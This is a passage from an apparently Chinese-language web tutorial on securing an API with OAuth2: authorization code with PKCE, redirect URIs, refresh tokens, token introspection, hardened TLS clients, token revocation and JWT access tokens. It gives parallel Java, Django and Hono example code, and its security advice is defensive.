            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <rect x="10" y="14" width="120" height="38" rx="8" fill="#2563eb"/>
        <text x="70" y="38" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">用户 RO</text>

        <rect x="170" y="14" width="120" height="38" rx="8" fill="#d97706"/>
        <text x="230" y="38" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">浏览器</text>

        <rect x="340" y="14" width="120" height="38" rx="8" fill="#16a34a"/>
        <text x="400" y="32" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">客户端</text>
        <text x="400" y="46" text-anchor="middle" fill="#fff" font-size="10.5">第三方 App</text>

        <rect x="510" y="14" width="120" height="38" rx="8" fill="#0891b2"/>
        <text x="570" y="32" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">AS</text>
        <text x="570" y="46" text-anchor="middle" fill="#fff" font-size="10.5">授权服务器</text>

        <rect x="680" y="14" width="120" height="38" rx="8" fill="#7c3aed"/>
        <text x="740" y="32" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Natter API</text>
        <text x="740" y="46" text-anchor="middle" fill="#fff" font-size="10.5">资源服务器</text>

        <line x1="70" y1="52" x2="70" y2="672" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="230" y1="52" x2="230" y2="672" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="400" y1="52" x2="400" y2="672" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="570" y1="52" x2="570" y2="672" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="740" y1="52" x2="740" y2="672" stroke="#e2e5ee" stroke-width="2"/>

        <!-- step 1 -->
        <line x1="230" y1="100" x2="400" y2="100" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="315" y="88" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">① GET /connect</text>
        <text x="315" y="112" text-anchor="middle" font-size="11" fill="#5b6478">用户点击"用 Natter 登录 / 连接账号"</text>

        <!-- step 2 -->
        <line x1="400" y1="146" x2="230" y2="146" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="315" y="134" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">② 303 See Other</text>
        <text x="315" y="158" text-anchor="middle" font-size="11" fill="#5b6478">生成 code_verifier，存 session；code_challenge=SHA256(verifier)</text>

        <!-- step 3 -->
        <line x1="230" y1="192" x2="570" y2="192" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="400" y="180" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">③ GET /oauth2/authorize</text>
        <text x="400" y="204" text-anchor="middle" font-size="11" fill="#5b6478">?client_id=thirdPartyApp&amp;scope=create_space+post_message</text>

        <!-- step 3b params -->
        <text x="400" y="217" text-anchor="middle" font-size="10.5" fill="#5b6478">&amp;state=t9kW...&amp;code_challenge=E9Melh...&amp;code_challenge_method=S256</text>

        <!-- step 4 -->
        <line x1="570" y1="252" x2="70" y2="252" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="320" y="240" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">④ 展示登录 + 同意页</text>
        <text x="320" y="264" text-anchor="middle" font-size="11" fill="#5b6478">AS 通过浏览器渲染登录表单和请求的 scope 列表</text>

        <!-- step 5 -->
        <line x1="70" y1="298" x2="570" y2="298" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="320" y="286" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑤ 提交用户名密码，点击"同意"</text>
        <text x="320" y="310" text-anchor="middle" font-size="11" fill="#5b6478">用户确认让 thirdPartyApp 访问 create_space / post_message</text>

        <!-- step 6 -->
        <line x1="570" y1="344" x2="230" y2="344" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="400" y="332" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑥ 303 See Other</text>
        <text x="400" y="356" text-anchor="middle" font-size="11" fill="#5b6478">Location: /callback?code=kdYfMS7H...&amp;state=t9kW...</text>

        <!-- step 7 -->
        <line x1="230" y1="390" x2="400" y2="390" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="315" y="378" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑦ GET /callback?code=...&amp;state=...</text>
        <text x="315" y="402" text-anchor="middle" font-size="11" fill="#5b6478">客户端核对 state 与本地存的一致，防 CSRF</text>

        <!-- step 8 -->
        <line x1="400" y1="436" x2="570" y2="436" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="485" y="424" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑧ POST /oauth2/access_token</text>
        <text x="485" y="448" text-anchor="middle" font-size="11" fill="#5b6478">code=kdYf...&amp;code_verifier=&lt;原始未哈希值&gt;&amp;redirect_uri=...</text>

        <!-- step 9 -->
        <line x1="570" y1="482" x2="400" y2="482" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="485" y="470" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑨ 200 OK</text>
        <text x="485" y="494" text-anchor="middle" font-size="11" fill="#5b6478">SHA256(code_verifier)==code_challenge 才发 {access_token, refresh_token}</text>

        <!-- step 10 -->
        <line x1="400" y1="528" x2="740" y2="528" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="570" y="516" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑩ GET /spaces</text>
        <text x="570" y="540" text-anchor="middle" font-size="11" fill="#5b6478">Authorization: Bearer &lt;access_token&gt;</text>

        <!-- step 11 -->
        <line x1="740" y1="574" x2="570" y2="574" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="655" y="562" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑪ POST /oauth2/introspect</text>
        <text x="655" y="586" text-anchor="middle" font-size="11" fill="#5b6478">token=&lt;access_token&gt;（RS 自己的 client_id/secret 做 Basic 认证）</text>

        <!-- step 12 -->
        <line x1="570" y1="620" x2="740" y2="620" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="655" y="608" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑫ 200 OK</text>
        <text x="655" y="632" text-anchor="middle" font-size="11" fill="#5b6478">{active:true, sub:"alice", scope:"create_space post_message"}</text>

        <!-- step 13 -->
        <line x1="740" y1="658" x2="400" y2="658" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="570" y="654" text-anchor="middle" font-size="12" font-weight="600" fill="#1c2333">⑬ 200 OK — 返回受保护的 Natter 数据</text>
      </svg>
      <figcaption>图 7-3：授权码许可 + PKCE 的完整时序。步骤 ③⑥⑦ 里的 code_challenge / code / state 都可能出现在浏览器地址栏、访问日志或 Referer 头里；只有真正持有原始 code_verifier 的客户端，才能在步骤 ⑧⑨ 把授权码换成 access token。</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>用户</span>
        <span><span class="dot" style="background:#d97706"></span>浏览器</span>
        <span><span class="dot" style="background:#16a34a"></span>第三方客户端</span>
        <span><span class="dot" style="background:#0891b2"></span>授权服务器 AS</span>
        <span><span class="dot" style="background:#7c3aed"></span>Natter API（资源服务器）</span>
      </div>
    </figure>

    <h3>7.3.1 不同客户端类型的重定向 URI</h3>
    <p>
      对公开客户端来说，重定向 URI 几乎是 AS 唯一能确认"授权码要发给正确的客户端"的依据，所以它必须
      提前在 AS 上注册好，AS 只会重定向到预先登记过的地址——这能防止<strong>开放重定向攻击</strong>
      （攻击者诱导 AS 把用户重定向到自己控制的域名，实施钓鱼）。不同类型的客户端选择也不一样：
    </p>
    <ul>
      <li><strong>服务端 Web 应用</strong>：一个专门的服务端路由，比如 <code class="inline">/callback</code>，直接接收授权码。</li>
      <li><strong>单页应用（SPA）</strong>：重定向回应用自己的页面，前端 JS 从 URL 上取出授权码，
        再用 CORS 请求调用 token 端点。</li>
      <li><strong>手机 App</strong>：两种做法——注册一个私有 URI scheme（如 <code class="inline">myapp://callback</code>），
        或者更安全的"已认领的 HTTPS 重定向 URI"（Android 上叫 App Links，iOS 上叫 Universal Links），
        后者需要在网站根目录发布一份 JSON 文件证明这个域名授权给这个 App 处理该路径，从而避免恶意
        App 抢注同名 scheme。</li>
      <li><strong>桌面 / 命令行应用</strong>：因为桌面系统普遍不支持"已认领的 HTTPS URI"，推荐做法是
        启动一个监听在 <code class="inline">http://127.0.0.1</code> 随机端口上的临时本地服务器，
        拿到授权码后就关掉。</li>
    </ul>
    <div class="callout danger">
      <div class="title">🎯 私有 URI scheme 被抢注</div>
      <p>
        任何 App 都可以向操作系统注册处理某个 URI scheme，如果一台设备上同时装了你的正版 App 和一个
        恶意 App，两者都注册了 <code class="inline">myapp://</code>，AS 重定向回这个 scheme 时，
        操作系统可能把授权码送到恶意 App 手里，恶意 App 就能拿着这个码去换出属于受害者的 access token。
        这正是 PKCE 要防的攻击场景之一。
      </p>
    </div>

    <h3>7.3.2 用 PKCE 加固授权码交换</h3>
    <p>
      在授权码穿越浏览器重定向的过程中，它有可能被同一浏览器里的恶意脚本偷走，或者出现在服务器访问
      日志、浏览器历史、Referer 头里。<strong>PKCE</strong>（Proof Key for Code Exchange，念作
      "pixy"）的思路很简单：客户端在发起授权请求<em>之前</em>，先在本地生成一个高熵的随机字符串
      <code class="inline">code_verifier</code>，对它做 SHA-256 哈希得到
      <code class="inline">code_challenge</code>，把 challenge（而不是 verifier 本身）带在授权
      请求里发给 AS。等到真正拿授权码换令牌的时候，客户端才把原始的 code_verifier 发给 AS，AS 重新
      计算一遍哈希，和当初收到的 code_challenge 比对——一致才发放令牌。攻击者即便截获了授权码，
      因为算不出正确的 code_verifier，也换不出 access token。
    </p>
    <div class="callout tip">
      <div class="title">✅ 一律使用 PKCE</div>
      <p>
        PKCE 最初是为了保护公开客户端设计的，但对机密客户端同样有额外的安全收益（能防御一类利用 XSS
        窃取授权码后"顶包"的理论攻击）。OAuth2 安全最佳实践现在建议<strong>所有类型</strong>的客户端
        都默认加上 PKCE，即便你的 AS 不支持它，多出来的参数标准也要求 AS 直接忽略，不影响兼容性。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· 书中示例</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django + authlib</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono + arctic</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">书中 listing 7.4（客户端逻辑，不属于 Natter 资源服务器项目本身）</div>
        <pre><code class="language-java">String addPkceChallenge(spark.Request request,
        String authorizeRequest) throws Exception {

    var secureRandom = new java.security.SecureRandom();
    var encoder = java.util.Base64.getUrlEncoder().withoutPadding();

    var verifierBytes = new byte[32];
    secureRandom.nextBytes(verifierBytes);
    var verifier = encoder.encodeToString(verifierBytes);

    request.session(true).attribute("verifier", verifier);

    var sha256 = java.security.MessageDigest.getInstance("SHA-256");
    var challenge = encoder.encodeToString(
            sha256.digest(verifier.getBytes("UTF-8")));

    return authorizeRequest +
            "&amp;code_challenge=" + challenge +
            "&amp;code_challenge_method=S256";
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/oauth_client.py</div>
        <pre><code class="language-python">from authlib.integrations.django_client import OAuth

oauth = OAuth()
oauth.register(
    name="natter_as",
    client_id="thirdPartyApp",
    client_kwargs={"scope": "create_space post_message"},
    server_metadata_url=(
        "https://as.example.com:8443/.well-known/oauth-authorization-server"
    ),
)</code></pre>
        <div class="file-path">accounts/views.py</div>
        <pre><code class="language-python">def login_with_natter(request):
    redirect_uri = request.build_absolute_uri("/oauth/callback")
    # authlib 自动生成 state 和 PKCE code_verifier/code_challenge，
    # 存进 session，再拼出 /authorize 重定向
    return oauth.natter_as.authorize_redirect(request, redirect_uri)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/connect.ts</div>
        <pre><code class="language-typescript">import { OAuth2Client, generateCodeVerifier, generateState } from "arctic"
import { setCookie } from "hono/cookie"

const client = new OAuth2Client(
  "thirdPartyApp",
  null, // 公开客户端，没有 client secret
  "https://app.example.net/oauth/callback"
)

app.get("/connect/natter", (c) => {
  const state = generateState()
  const codeVerifier = generateCodeVerifier()
  const url = client.createAuthorizationURLWithPKCE(
    "https://as.example.com:8443/oauth2/authorize",
    state,
    "S256",
    codeVerifier,
    ["create_space", "post_message"]
  )
  setCookie(c, "oauth_state", state, { httpOnly: true, secure: true })
  setCookie(c, "oauth_verifier", codeVerifier, { httpOnly: true, secure: true })
  return c.redirect(url.toString())
})</code></pre>
      </div>
    </div>

    <p>客户端收到浏览器带回的授权码后，就直接用 HTTPS 调 AS 的 token 端点换取 access token：</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· 参考项目风格自制</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django + authlib</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono + arctic</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">参考 RevokeAccessToken.java 的写法自制示例（书中原文用 curl 演示这一步）</div>
        <pre><code class="language-java">var tokenEndpoint =
        URI.create("https://as.example.com:8443/oauth2/access_token");

var form = "grant_type=authorization_code" +
        "&amp;code=" + URLEncoder.encode(code, UTF_8) +
        "&amp;redirect_uri=" + URLEncoder.encode(redirectUri, UTF_8) +
        "&amp;code_verifier=" + URLEncoder.encode(codeVerifier, UTF_8) +
        "&amp;client_id=" + URLEncoder.encode(clientId, UTF_8);

var httpRequest = HttpRequest.newBuilder()
        .uri(tokenEndpoint)
        .header("Content-Type", "application/x-www-form-urlencoded")
        .POST(HttpRequest.BodyPublishers.ofString(form))
        .build();

var httpResponse = httpClient.send(httpRequest, BodyHandlers.ofString());
var json = new JSONObject(httpResponse.body());
String accessToken = json.getString("access_token");
String refreshToken = json.optString("refresh_token", null);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/views.py</div>
        <pre><code class="language-python">def oauth_callback(request):
    # authlib 自动校验 state，并把 session 里存的 code_verifier
    # 一起发到 token 端点完成 PKCE 校验
    token = oauth.natter_as.authorize_access_token(request)
    request.session["natter_access_token"] = token["access_token"]
    request.session["natter_refresh_token"] = token.get("refresh_token")
    return redirect("/dashboard")</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/connect.ts（续）</div>
        <pre><code class="language-typescript">import { getCookie, setCookie } from "hono/cookie"
import { HTTPException } from "hono/http-exception"

app.get("/oauth/callback", async (c) => {
  const state = c.req.query("state")
  const code = c.req.query("code")
  const storedState = getCookie(c, "oauth_state")
  const codeVerifier = getCookie(c, "oauth_verifier")

  if (!state || state !== storedState) {
    throw new HTTPException(400, { message: "state mismatch" })
  }

  const tokens = await client.validateAuthorizationCode(
    "https://as.example.com:8443/oauth2/access_token",
    code!,
    codeVerifier! // arctic 用它重算 code_challenge 完成 PKCE 校验
  )
  setCookie(c, "natter_access_token", tokens.accessToken(),
    { httpOnly: true, secure: true })
  return c.redirect("/dashboard")
})</code></pre>
      </div>
    </div>

    <h3>7.3.3 刷新令牌（Refresh Token）</h3>
    <p>
      AS 除了返回 access token，通常还会返回一个<strong>刷新令牌</strong>（refresh token）。
      access token 过期后，客户端可以拿 refresh token 直接换一个新的，不用再让用户重新走一遍登录 +
      同意的流程。因为 refresh token 只在客户端和 AS 之间的私密通道里传输（从不发给资源服务器），
      它的安全性比到处传递的 access token 更高。
    </p>
    <div class="callout tip">
      <div class="title">💡 为什么要限制 access token 的有效期</div>
      <p>
        Refresh token 的存在让 AS 可以把 access token 的有效期设得很短（比如几分钟到一小时），这样即使
        access token 被偷，能造成的损失也被限制在很短的时间窗口内。这一点对于下一节要讲的"自包含 JWT
        access token"尤其重要——因为 JWT 一旦签发，在过期之前几乎无法主动撤销，靠短有效期 + 频繁刷新
        才能把"撤销"这件麻烦事转嫁给客户端。
      </p>
    </div>
    <pre class="plain"><code class="language-bash">$ curl -d 'grant_type=refresh_token&amp;refresh_token=sBac5bgCLCjWmtjQ8Weji2mCrbI' \
  -u thirdPartyApp:secret \
  https://as.example.com:8443/oauth2/access_token

{
  "access_token": "snGxj86QSYB7Zojt3G1b2aXN5UM",
  "scope": "create_space post_message",
  "token_type": "Bearer",
  "expires_in": 3599
}</code></pre>

    <h2 id="s4"><span class="num">7.4</span>校验访问令牌</h2>
    <p>
      前几章里，Natter 直接管理自己的令牌数据库，校验令牌只是一次本地查询。现在令牌由外部 AS 签发，
      Natter 该怎么知道一个 access token 到底有没有效、绑定了哪些 scope？直接共享 AS 的令牌数据库
      是个坏主意——任何接进这个数据库的系统都会成为新的攻击面，一旦某个 API 有 SQL 注入漏洞，整个
      令牌体系都会被牵连。OAuth2 给出了两条正统路径：<strong>Token Introspection</strong>（每次
      向 AS 问一遍）和<strong>本地校验 JWT 格式的 access token</strong>（自己验签，不用问 AS）。
    </p>

    <h3>7.4.1 Token Introspection</h3>
    <p>
      Token Introspection 标准定义了一个 AS 上的 HTTP 端点：资源服务器把 access token 当参数
      POST 过去，AS 回一段 JSON，告诉你这个令牌是否 <code class="inline">active</code>，以及
      它的 scope、所属用户（<code class="inline">sub</code>）、过期时间等信息。RS 通常也要先在
      AS 上注册成一种特殊客户端，拿到自己的 client_id/secret 才能调用这个端点。
    </p>
    <table>
      <thead><tr><th>字段</th><th>含义</th></tr></thead>
      <tbody>
        <tr><td><code class="inline">active</code></td><td>令牌是否仍然有效，唯一必填字段</td></tr>
        <tr><td><code class="inline">scope</code></td><td>令牌的作用域，多个 scope 用空格分隔</td></tr>
        <tr><td><code class="inline">sub</code></td><td>资源拥有者（用户）的唯一标识</td></tr>
        <tr><td><code class="inline">username</code></td><td>用户的可读用户名</td></tr>
        <tr><td><code class="inline">client_id</code></td><td>请求这个令牌的客户端 ID</td></tr>
        <tr><td><code class="inline">exp</code></td><td>过期时间（UNIX 秒）</td></tr>
      </tbody>
    </table>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch07/.../token/OAuth2TokenStore.java（节选，含加固过的 TLS 客户端配置）</div>
        <pre><code class="language-java">public OAuth2TokenStore(URI introspectionEndpoint,
        String clientId, String clientSecret) {
    this.introspectionEndpoint = introspectionEndpoint;

    var credentials = URLEncoder.encode(clientId, UTF_8) + ":" +
            URLEncoder.encode(clientSecret, UTF_8);
    this.authorization = "Basic " + Base64.getEncoder()
            .encodeToString(credentials.getBytes(UTF_8));

    var sslParams = new SSLParameters();
    sslParams.setProtocols(new String[] { "TLSv1.3", "TLSv1.2" });
    sslParams.setCipherSuites(new String[] {
            "TLS_AES_128_GCM_SHA256", "TLS_AES_256_GCM_SHA384",
            "TLS_CHACHA20_POLY1305_SHA256",
            "TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256",
            "TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256"
            // ...省略其余允许的密码套件
    });
    sslParams.setUseCipherSuitesOrder(true);
    sslParams.setEndpointIdentificationAlgorithm("HTTPS");

    // 只信任签发 AS 证书的那一张私有 CA，而不是所有公共 CA
    var trustedCerts = KeyStore.getInstance("PKCS12");
    trustedCerts.load(new FileInputStream("as.example.com.ca.p12"),
            "changeit".toCharArray());
    var tmf = TrustManagerFactory.getInstance("PKIX");
    tmf.init(trustedCerts);
    var sslContext = SSLContext.getInstance("TLS");
    sslContext.init(null, tmf.getTrustManagers(), null);

    this.httpClient = HttpClient.newBuilder()
            .sslParameters(sslParams).sslContext(sslContext).build();
}

@Override
public Optional&lt;Token&gt; read(Request request, String tokenId) {
    if (!tokenId.matches("[\\x20-\\x7E]{1,1024}")) {
        return Optional.empty();
    }
    var form = "token=" + URLEncoder.encode(tokenId, UTF_8) +
            "&amp;token_type_hint=access_token";

    var httpRequest = HttpRequest.newBuilder()
            .uri(introspectionEndpoint)
            .header("Content-Type", "application/x-www-form-urlencoded")
            .header("Authorization", authorization)
            .POST(BodyPublishers.ofString(form)).build();

    var httpResponse = httpClient.send(httpRequest, BodyHandlers.ofString());
    if (httpResponse.statusCode() == 200) {
        var json = new JSONObject(httpResponse.body());
        if (json.getBoolean("active")) {
            return processResponse(json);
        }
    }
    return Optional.empty();
}

private Optional&lt;Token&gt; processResponse(JSONObject response) {
    var expiry = Instant.ofEpochSecond(response.getLong("exp"));
    var subject = response.getString("sub");
    var token = new Token(expiry, subject);
    token.attributes.put("scope", response.getString("scope"));
    token.attributes.put("client_id", response.optString("client_id"));
    return Optional.of(token);
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/introspection.py（教学示例，等价于 django-oauth-toolkit 内部逻辑）</div>
        <pre><code class="language-python">import requests
from django.conf import settings

# 只信任 AS 使用的私有 CA，并强制 TLS 1.2+
_session = requests.Session()
_session.verify = "/etc/natter/as.example.com.ca.pem"
_session.mount("https://", _TLS12PlusAdapter())  # 自定义 HTTPAdapter 限定协议/密码套件

def introspect(token: str) -> dict | None:
    if not TOKEN_RE.fullmatch(token):  # 先校验输入格式，防止注入
        return None

    resp = _session.post(
        settings.OAUTH_INTROSPECTION_ENDPOINT,
        data={"token": token, "token_type_hint": "access_token"},
        auth=(settings.OAUTH_CLIENT_ID, settings.OAUTH_CLIENT_SECRET),
        timeout=2,
    )
    if resp.status_code != 200:
        return None

    body = resp.json()
    if not body.get("active"):
        return None
    return {
        "subject": body["sub"],
        "scope": body.get("scope", ""),
        "expiry": body["exp"],
        "client_id": body.get("client_id"),
    }</code></pre>
        <div class="file-path">tokens/authentication.py</div>
        <pre><code class="language-python">from rest_framework.authentication import BaseAuthentication
from .introspection import introspect

class OAuth2IntrospectionAuthentication(BaseAuthentication):
    def authenticate(self, request):
        auth = request.headers.get("Authorization", "")
        if not auth.startswith("Bearer "):
            return None
        token = introspect(auth[len("Bearer "):])
        if token is None:
            return None
        return (token["subject"], token)  # token 存进 request.auth</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/token/introspection.ts</div>
        <pre><code class="language-typescript">import { Agent, fetch } from "undici"

// 只信任签发 AS 证书的私有 CA，锁定 TLS 版本
const asAgent = new Agent({
  connect: { ca: caCertPem, minVersion: "TLSv1.2" },
})

const TOKEN_RE = /^[\x20-\x7E]{1,1024}$/

export async function introspect(token: string) {
  if (!TOKEN_RE.test(token)) return null

  const credentials = Buffer.from(
    `${env.OAUTH_CLIENT_ID}:${env.OAUTH_CLIENT_SECRET}`
  ).toString("base64")

  const res = await fetch(env.OAUTH_INTROSPECTION_ENDPOINT, {
    method: "POST",
    headers: {
      "content-type": "application/x-www-form-urlencoded",
      authorization: `Basic ${credentials}`,
    },
    body: new URLSearchParams({ token, token_type_hint: "access_token" }),
    dispatcher: asAgent,
  })
  if (res.status !== 200) return null

  const body = await res.json() as any
  if (!body.active) return null
  return { subject: body.sub, scope: body.scope ?? "", clientId: body.client_id }
}</code></pre>
        <div class="file-path">src/middleware/auth.ts</div>
        <pre><code class="language-typescript">app.use("*", async (c, next) => {
  const header = c.req.header("authorization")
  if (!header?.startsWith("Bearer ")) return next()
  const token = await introspect(header.slice(7))
  if (token) {
    c.set("subject", token.subject)
    c.set("scope", token.scope)
  }
  return next()
})</code></pre>
      </div>
    </div>

    <div class="callout tip">
      <div class="title">💡 别忘了这些细节</div>
      <p>
        令牌在被使用之前是"不可信输入"，务必先校验格式再拼进请求体（比如限制字符集和最大长度，通常
        1KB 足够，JWT 格式的令牌可能需要放宽）。发起 introspection 调用消耗一次网络往返，可以按
        令牌值短期缓存响应结果，但缓存时间越长，撤销令牌生效的延迟也越大，需要按你的威胁模型权衡。
        另外，AS 和 API 必须对"用户是谁"有一致的认识——如果两边用户库不同（比如 AS 返回邮箱、
        本地库用用户名），API 需要一层映射逻辑，否则 introspection 校验通过了，ACL 却查不到人。
      </p>
    </div>

    <h3>7.4.2 加固 HTTPS 客户端配置</h3>
    <p>
      因为整条信任链最终都系在"RS 和 AS 之间这条 HTTPS 连接是否可信"上，Java 默认的 HTTPS 客户端
      设置并不够严格：默认信任所有公共 CA（而 AS 通常只由你组织内部的私有 CA 签发证书），默认允许
      一大堆为了兼容性保留的老旧密码套件和协议版本。上面 Java 代码里已经展示了如何用
      <code class="inline">SSLParameters</code> 只允许 TLS 1.2/1.3 和前向保密的密码套件，并用
      只包含私有 CA 的 <code class="inline">KeyStore</code> 构建专属的 <code class="inline">TrustManager</code>。
      Django/Node 生态里没有内建等价物，但 <code class="inline">requests</code>/<code class="inline">httpx</code>
      的 <code class="inline">verify=</code> 参数、Node 的 <code class="inline">undici.Agent({connect:{ca,minVersion}})</code>
      能实现同样的效果，如上面 Python/JS 代码所示。
    </p>

    <h3>7.4.3 令牌撤销</h3>
    <p>
      OAuth2 撤销标准同样定义了一个 AS 端点，但和 introspection 不同的是：<strong>只有获得这个
      令牌的客户端本人，才能调用它撤销令牌</strong>——资源服务器无权代替客户端撤销令牌。所以撤销
      逻辑应该写在客户端里（比如用户点击"退出登录"时），而不是资源服务器的
      <code class="inline">/sessions</code> DELETE 接口里。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch07/.../RevokeAccessToken.java（一个独立命令行工具，节选）</div>
        <pre><code class="language-java">public static void main(String...args) throws Exception {
    var clientId = args[0];
    var clientSecret = args[1];
    var token = args[2];

    var credentials = URLEncoder.encode(clientId, UTF_8) +
            ":" + URLEncoder.encode(clientSecret, UTF_8);
    var authorization = "Basic " + Base64.getEncoder()
            .encodeToString(credentials.getBytes(UTF_8));

    var httpClient = HttpClient.newHttpClient();
    var form = "token=" + URLEncoder.encode(token, UTF_8) +
            "&amp;token_type_hint=access_token";

    var httpRequest = HttpRequest.newBuilder()
            .uri(revocationEndpoint) // https://as.example.com:8443/oauth2/token/revoke
            .header("Content-Type", "application/x-www-form-urlencoded")
            .header("Authorization", authorization)
            .POST(HttpRequest.BodyPublishers.ofString(form))
            .build();

    httpClient.send(httpRequest, BodyHandlers.discarding());
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/views.py</div>
        <pre><code class="language-python">import requests

def logout(request):
    access_token = request.session.pop("natter_access_token", None)
    if access_token:
        requests.post(
            "https://as.example.com:8443/oauth2/token/revoke",
            data={"token": access_token, "token_type_hint": "access_token"},
            auth=(settings.OAUTH_CLIENT_ID, settings.OAUTH_CLIENT_SECRET),
            timeout=2,
        )
    request.session.flush()
    return redirect("/")</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/logout.ts</div>
        <pre><code class="language-typescript">app.post("/logout", async (c) => {
  const accessToken = getCookie(c, "natter_access_token")
  if (accessToken) {
    const credentials = Buffer.from(
      `${env.OAUTH_CLIENT_ID}:${env.OAUTH_CLIENT_SECRET}`
    ).toString("base64")

    await fetch("https://as.example.com:8443/oauth2/token/revoke", {
      method: "POST",
      headers: {
        "content-type": "application/x-www-form-urlencoded",
        authorization: `Basic ${credentials}`,
      },
      body: new URLSearchParams({ token: accessToken, token_type_hint: "access_token" }),
    })
  }
  deleteCookie(c, "natter_access_token")
  return c.redirect("/")
})</code></pre>
      </div>
    </div>

    <h3>7.4.4 JWT 访问令牌：不用每次都问 AS</h3>
    <p>
      Token Introspection 有个明显的代价：每次请求都要多一次到 AS 的网络往返。如果 access token
      本身就是一个自包含的 JWT（第 6 章学过），RS 完全可以自己验证签名、读出声明，不用打这通电话。
      要注意的是：JWT access token 应该用<strong>非对称签名</strong>（AS 持有私钥签名，RS 只持有
      公钥验签），而不是像第 6 章里那样用共享的 HMAC 密钥——因为一旦 AS 和 RS 不在同一个信任边界内
      （比如分属不同数据中心/不同团队），任何能验证签名的一方，用对称密钥的话也同时具备了伪造签名
      的能力，这就破坏了"最小权限"原则。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 720 320" role="img" aria-label="Token Introspection 与本地校验 JWT 两种方式对比">
        <defs>
          <marker id="arrow4" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <text x="180" y="20" text-anchor="middle" font-size="13" font-weight="700" fill="#1c2333">方式一：Token Introspection</text>
        <rect x="30" y="34" width="110" height="40" rx="8" fill="#2563eb"/>
        <text x="85" y="59" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">客户端</text>
        <rect x="30" y="150" width="110" height="40" rx="8" fill="#16a34a"/>
        <text x="85" y="175" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">Natter API</text>
        <rect x="232" y="150" width="110" height="40" rx="8" fill="#0891b2"/>
        <text x="287" y="175" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">AS</text>

